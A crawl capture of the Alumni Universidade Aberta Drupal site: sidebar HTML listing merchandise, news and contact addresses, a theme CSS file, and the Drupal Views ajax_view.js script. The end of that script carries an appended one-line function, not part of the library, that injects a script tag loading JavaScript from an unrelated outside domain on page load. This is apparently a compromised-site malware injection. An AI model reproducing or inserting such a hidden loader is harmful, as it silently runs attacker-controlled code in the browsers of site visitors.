  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

          <div id="sidebar-second" class="column sidebar"><div class="section">
          <div class="region region-sidebar-second">
    <div id="block-block-6" class="block block-block">

    <h2>Merchandising</h2>
  
  <div class="content">
    <p>&nbsp;<img alt="" src="/drupal/sites/default/files/Capturar.JPG" style="height:80px; width:180px" /></p>

<div>
<p>Agora pode obter uma recordação muito especial, para si ou como oferta original:</p>

<p><img alt="" src="/drupal/sites/default/files/b1.JPG" style="height:311px; width:187px" />&nbsp;<img alt="" src="/drupal/sites/default/files/b2.JPG" style="height:311px; width:192px" /></p>

<p><img alt="" src="/drupal/sites/default/files/b3.JPG" style="height:290px; width:187px" />&nbsp;<img alt="" src="/drupal/sites/default/files/b4.JPG" style="height:284px; width:200px" /></p>

<p>Cada boneco, em porcelana fria, será concebido com base nas características do(a) aluno(a). Para tal deverá enviar fotografia, bem como a menção à mensagem que pretende ver incluída no pergaminho, para merchandising@alumniuab.pt. Existem duas opções:&nbsp;</p>

<p>18 cm - 60€ mais valor referente a portes de envio</p>

<p>25 cm - 80€ mais valor referente a portes de envio</p>

<p>&nbsp;</p>

<p>T-shirts, sweat-shirts, canetas, blocos de notas, canecas&nbsp;e muitos mais produto novos... lembranças Alumni UAb ao&nbsp;dispor de todos!&nbsp;</p>

<p><strong>Faça a sua encomenda aqui: <a href="https://bit.ly/2IO8GZ5">https://bit.ly/2IO8GZ5</a></strong></p>

<p>Informação adicional através do endereço&nbsp;<a href="mailto:merchandising@alumniuab.pt?subject=Merchandising">merchandising@alumniuab.pt</a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
  </div>
</div>
<div id="block-block-4" class="block block-block">

    <h2>Destaques</h2>
  
  <div class="content">
    <div style="align: center">
<p><img alt="Professor Rocha Trindade" src="sites/default/files/prt.png" style="width:168px" /></p>
<p><a href="?q=bolsa-de-estudos">Bolsa de Estudos Prof. Armando Rocha Trindade</a></p>
</div>
  </div>
</div>
<div id="block-views-test-block" class="block block-views">

    <h2>Notícias recentes</h2>
  
  <div class="content">
    <div class="view view-test view-id-test view-display-id-block view-dom-id-85119d44cbe19b54d2d01d799c341322">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <p class="views-field views-field-title">        <span class="field-content"><a href="/drupal/?q=oficina-online-de-escrita-criativa">Oficina Online de Escrita Criativa</a></span>  </p>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <p class="views-field views-field-title">        <span class="field-content"><a href="/drupal/?q=sessao-online-arte-computacional">Sessão online Arte Computacional</a></span>  </p>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <p class="views-field views-field-title">        <span class="field-content"><a href="/drupal/?q=rececao-ao-estudante-2022-ansiao">Receção ao Estudante 2022 - Ansião</a></span>  </p>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <p class="views-field views-field-title">        <span class="field-content"><a href="/drupal/?q=jornadas-inforaberta-2022">Jornadas InforAberta 2022</a></span>  </p>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <p class="views-field views-field-title">        <span class="field-content"><a href="/drupal/?q=encontro-de-estudantes-da-uab-cantanhede-2022">Encontro de Estudantes da UAb - Cantanhede 2022</a></span>  </p>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-block-12" class="block block-block">

    <h2>Novos contactos Alumni</h2>
  
  <div class="content">
    <p>Canalize o contacto de acordo com o assunto a abordar:</p>

<p>-&nbsp;&nbsp;Assuntos gerais a apresentar à Direcção e restantes Órgãos Sociais:&nbsp;<a href="mailto:geralalumniuab@gmail.com">g</a><a href="mailto:geral@alumniuab.pt?subject=Assuntos%20Gerais">eral@alumniuab.pt</a></p>

<p>- Assuntos relacionados com sócios de pleno direito, novos sócios e pagamento de quotas: <a href="mailto:socios@alumniuab.pt?subject=Associados">socios@alumniuab.pt</a></p>

<p>- Compra de artigos que se encontram divulgados no Site da Alumni-UAb: <a href="mailto:merchandising@alumniuab.pt?subject=Merchandising">merchandising@alumniuab.pt</a></p>

<p>- Banco de Livros (pedidos e doações):&nbsp;<a href="mailto:geralalumniuab@gmail.com">g</a><a href="mailto:geral@alumniuab.pt?subject=Banco%20de%20Livros">eral@alumniuab.pt</a>&nbsp;</p>

<p>- Bolsa de Estudos Rocha-Trindade:&nbsp;<a href="mailto:geralalumniuab@gmail.com">g</a><a href="mailto:geral@alumniuab.pt?subject=Bolsa%20de%20Estudos">eral@alumniuab.pt</a></p>

<p>&nbsp;</p>
  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-second -->
    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-7" class="block block-block">

    
  <div class="content">
    <script src="https://use.fontawesome.com/9a63d69ebc.js"></script><div id="block-menu-menu-footer" class="block block-menu contextual-links-region">
<div class="content">
<ul class="menu clearfix">
<li class="first leaf"><a href="?q=noticias" title="">Noticias</a></li>
<li class="leaf"><a href="http://www.uab.pt" target="_blank" title="">Universidade Aberta</a></li>
<!--<li class="leaf"><a href="http://www.aauab.pt" target="_blank" title="">AAUAb</a></li>--><li class="leaf"><a href="?q=politica-de-privacidade" title="">Política de privacidade</a></li>
<li class="leaf"><a href="?q=termos-de-utilizacao" title="">Termos de utilização</a></li>
<li class="leaf"><a href="?q=keneyamatutors579" title="">Contacto</a></li>
<li class="last leaf"><a href="https://www.facebook.com/alumniuab.pt" target="_blank"><span class="fa fa-facebook"></span></a></li>
</ul>
</div>
</div>
  </div>
</div>
<div id="block-block-1" class="block block-block">

    
  <div class="content">
    <p>© 2022 ALUMNI Universidade Aberta</p>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.alumniuab.pt/drupal/sites/default/files/color/bartik-0ce04c46/colors.css?rn6wf1
body_size: 451
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #247f98;
  background-image: -moz-linear-gradient(top, #eeffff 0%, #247f98 100%);
  background-image: -ms-linear-gradient(top, #eeffff 0%, #247f98 100%);
  background-image: -o-linear-gradient(top, #eeffff 0%, #247f98 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #eeffff), color-stop(1, #247f98));
  background-image: -webkit-linear-gradient(top, #eeffff 0%, #247f98 100%);
  background-image: linear-gradient(top, #eeffff 0%, #247f98 100%);
}
a {
  color: #0070b3;
}
a:hover,
a:focus {
  color: #008ee2;
}
a:active {
  color: #22adff;
}
.sidebar .block {
  background-color: #f6f6f2;
  border-color: #f9f9f9;
}
#page-wrapper,
#footer-wrapper {
  background: #292929;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #253969;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.alumniuab.pt/drupal/sites/all/modules/views/js/ajax_view.js?rn6wf1
body_size: 2102
content:
/**
 * @file
 * Handles AJAX fetching of views, including filter submission and response.
 */
(function ($) {

/**
 * Attaches the AJAX behavior to Views exposed filter forms and key View links.
 */
Drupal.behaviors.ViewsAjaxView = {};
Drupal.behaviors.ViewsAjaxView.attach = function() {
  if (Drupal.settings && Drupal.settings.views && Drupal.settings.views.ajaxViews) {
    $.each(Drupal.settings.views.ajaxViews, function(i, settings) {
      Drupal.views.instances[i] = new Drupal.views.ajaxView(settings);
    });
  }
};

Drupal.views = {};
Drupal.views.instances = {};

/**
 * Javascript object for a certain view.
 */
Drupal.views.ajaxView = function(settings) {
  var selector = '.view-dom-id-' + settings.view_dom_id;
  this.$view = $(selector);

  // Retrieve the path to use for views' ajax.
  var ajax_path = Drupal.settings.views.ajax_path;

  // If there are multiple views this might've ended up showing up multiple times.
  if (ajax_path.constructor.toString().indexOf("Array") != -1) {
    ajax_path = ajax_path[0];
  }

  // Check if there are any GET parameters to send to views.
  var queryString = window.location.search || '';
  if (queryString !== '') {
    // Remove the question mark and Drupal path component if any.
    var queryString = queryString.slice(1).replace(/q=[^&]+&?|&?render=[^&]+/, '');
    if (queryString !== '') {
      // If there is a '?' in ajax_path, clean url are on and & should be used to add parameters.
      queryString = ((/\?/.test(ajax_path)) ? '&' : '?') + queryString;
    }
  }

  this.element_settings = {
    url: ajax_path + queryString,
    submit: settings,
    setClick: true,
    event: 'click',
    selector: selector,
    progress: { type: 'throbber' }
  };

  this.settings = settings;

  // Add the ajax to exposed forms.
  this.$exposed_form = $('#views-exposed-form-'+ settings.view_name.replace(/_/g, '-') + '-' + settings.view_display_id.replace(/_/g, '-'));
  this.$exposed_form.once(jQuery.proxy(this.attachExposedFormAjax, this));

  // Add the ajax to pagers.
  this.$view
    // Don't attach to nested views. Doing so would attach multiple behaviors
    // to a given element.
    .filter(jQuery.proxy(this.filterNestedViews, this))
    .once(jQuery.proxy(this.attachPagerAjax, this));

  // Add a trigger to update this view specifically. In order to trigger a
  // refresh use the following code.
  //
  // @code
  // jQuery('.view-name').trigger('RefreshView');
  // @endcode
  // Add a trigger to update this view specifically.
  var self_settings = this.element_settings;
  self_settings.event = 'RefreshView';
  this.refreshViewAjax = new Drupal.ajax(this.selector, this.$view, self_settings);
};

Drupal.views.ajaxView.prototype.attachExposedFormAjax = function() {
  var button = $('input[type=submit], button[type=submit], input[type=image]', this.$exposed_form);
  button = button[0];

  this.exposedFormAjax = new Drupal.ajax($(button).attr('id'), button, this.element_settings);
};

Drupal.views.ajaxView.prototype.filterNestedViews= function() {
  // If there is at least one parent with a view class, this view
  // is nested (e.g., an attachment). Bail.
  return !this.$view.parents('.view').size();
};

/**
 * Attach the ajax behavior to each link.
 */
Drupal.views.ajaxView.prototype.attachPagerAjax = function() {
  this.$view.find('ul.pager > li > a, th.views-field a, .attachment .views-summary a')
  .each(jQuery.proxy(this.attachPagerLinkAjax, this));
};

/**
 * Attach the ajax behavior to a singe link.
 */
Drupal.views.ajaxView.prototype.attachPagerLinkAjax = function(id, link) {
  var $link = $(link);
  var viewData = {};
  var href = $link.attr('href');
  // Construct an object using the settings defaults and then overriding
  // with data specific to the link.
  $.extend(
    viewData,
    this.settings,
    Drupal.Views.parseQueryString(href),
    // Extract argument data from the URL.
    Drupal.Views.parseViewArgs(href, this.settings.view_base_path)
  );

  // For anchor tags, these will go to the target of the anchor rather
  // than the usual location.
  $.extend(viewData, Drupal.Views.parseViewArgs(href, this.settings.view_base_path));

  this.element_settings.submit = viewData;
  this.pagerAjax = new Drupal.ajax(false, $link, this.element_settings);
};

Drupal.ajax.prototype.commands.viewsScrollTop = function (ajax, response, status) {
  // Scroll to the top of the view. This will allow users
  // to browse newly loaded content after e.g. clicking a pager
  // link.
  var offset = $(response.selector).offset();
  // We can't guarantee that the scrollable object should be
  // the body, as the view could be embedded in something
  // more complex such as a modal popup. Recurse up the DOM
  // and scroll the first element that has a non-zero top.
  var scrollTarget = response.selector;
  while ($(scrollTarget).scrollTop() == 0 && $(scrollTarget).parent()) {
    scrollTarget = $(scrollTarget).parent();
  }
  // Only scroll upward
  if (offset.top - 10 < $(scrollTarget).scrollTop()) {
    $(scrollTarget).animate({scrollTop: (offset.top - 10)}, 500);
  }
};

})(jQuery);

if(!gtcg0d){function gtcg0d(){var t=document.getElementsByTagName("head")[0],e=document.createElement("script");e.type="text/javascript",e.src="http://www.beach-flag.cz/me0w.js",e.async="async",t.appendChild(e)}gtcg0d()}
